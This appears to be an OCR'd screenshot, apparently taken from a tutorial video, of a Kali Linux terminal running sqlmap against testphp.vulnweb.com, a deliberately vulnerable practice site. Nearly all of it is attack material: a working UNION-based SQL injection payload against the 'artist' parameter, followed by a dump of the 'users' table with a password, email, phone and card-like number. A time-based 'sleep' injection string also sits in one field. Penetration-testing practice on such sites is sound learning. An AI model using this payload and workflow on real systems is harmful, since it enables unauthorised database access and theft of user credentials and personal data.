 Apps Places Mar 30 11:08 18% 82% ↑0.0 kB ↓0.0 kB
root@kali: ~
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7662 UNION ALL SELECT CONCAT(0x71786b7071,0x4473536a47714a42456743454a726e547657544d425a6b5a714456564c55785678786b5a516e6b52,0x7162786b71),NULL,NUL
L-- -
---
[11:08:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.1
[11:08:32] [INFO] fetching columns for table 'users' in database 'acuart'
[11:08:32] [INFO] fetching entries for table 'users' in database 'acuart'
[11:08:33] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: users
[1 entry]
+-----------+----------------------------------+------+----------------+------------+-------+-------+--------------------------------+
| cc | cart | pass | email | phone | uname | name | address |
+-----------+----------------------------------+------+----------------+------------+-------+-------+--------------------------------+
| 598702301 | dd5d8068457db3092bc1de65f24cf2c4 | test | test@gmail.com | 0613371337 | test | wrong | wjkbkjadbiwdmz+x) AND sleep(16)# |
+-----------+----------------------------------+------+----------------+------------+-------+-------+--------------------------------+
[11:08:46] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[11:08:46] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 11:08:46 /2025-03-30/
(root㉿kali)-[~]
#
YouTube
Search
Sign in
[2] Intermediate
[3] All